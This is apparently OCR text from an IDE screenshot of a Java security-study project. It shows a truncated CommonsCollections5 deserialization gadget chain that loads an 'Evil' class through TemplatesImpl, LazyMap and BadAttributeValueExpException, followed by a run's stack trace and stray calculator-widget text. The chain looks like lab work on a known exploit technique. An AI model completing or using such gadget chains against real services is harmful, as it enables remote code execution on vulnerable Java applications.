 JS JavaSecCode Version control CommonsCollections5
Project
BadAttributeValueExpException.java CommonsCollections5.java Entry.java
org.example
bytecode
classloader
BCELClassLoaderTest
DefineClassLoaderTest
Evil
Evil.class
EvilTest
EvilTest.class
URLClassLoaderTest
deserialize
commonscollections
CommonsCollections1
CommonsCollections3
aws
m
8 5 1
82 setFieldValue(templates, fieldName: "_name", value: "Evil"
83 setFieldValue(templates, fieldName: "_tfactory", new
84
85 Transformer[] transformers = new Transformer[] {
86 new ConstantTransformer(TrAXFilter.class),
87 new InstantiateTransformer(new Class[]{Templates
88 };
89 ChainedTransformer chainedTransformer = new
90
91 Map map = new HashMap();
92 Map lazyMap = LazyMap.decorate(map, new
93 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap,
94 BadAttributeValueExpException
95
96 setFieldValue(badAttributeValueExpException, fieldName:
97 setFieldValue(lazyMap, fieldName: "factory",
98
99 return badAttributeValueExpException;
100 }
0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
Run CommonsCollections5
at org.example.deserialize.commonscollections.CommonsCollections5.main(CommonsCollections5.java:42)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at org.apache.commons.collections.functors.InstantiateTransformer.transform(InstantiateTransformer.java:105)
... 15 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.<init>(TrAXFilter.java:64)
... 20 more
Process finished with exit code 0
main > java > org > example > deserialize > commonscollections > CommonsCollections5 > m LazyMapChain2 91:33 LF UTF-8 JS JavaSecCode Light AWS: No credentials selected 4 spaces